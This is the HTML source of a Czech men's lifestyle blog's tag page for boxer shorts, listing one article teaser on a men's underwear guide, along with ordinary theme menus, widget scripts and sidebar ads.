<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boxerky</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: boxerky</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/obleceni/" class="td-post-category" >Oblečení</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11742/pansky-pruvodce-spodnim-pradlem/"  rel="bookmark" title="Pánský průvodce spodním prádlem">Pánský průvodce spodním prádlem</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T14:02:02+02:00" >Pondělí, 25. července 2022</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11742/pansky-pruvodce-spodnim-pradlem/"  rel="bookmark" class="td-image-wrap " title="Pánský průvodce spodním prádlem" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-channnsy-11598651-696x385.jpg"   alt="" title="Pánský průvodce spodním prádlem" /></a></div>

                <div class="td-excerpt">
                    Trenky, boxerky, slipy, nebo snad něco divočejšího? Jaké jsou výhody a nevýhody jednotlivých typů spodního prádla? To se dozvíte v dnešním článku.

Krátký úvod do...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/11742/pansky-pruvodce-spodnim-pradlem/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "752";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">250</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">130</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "254";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 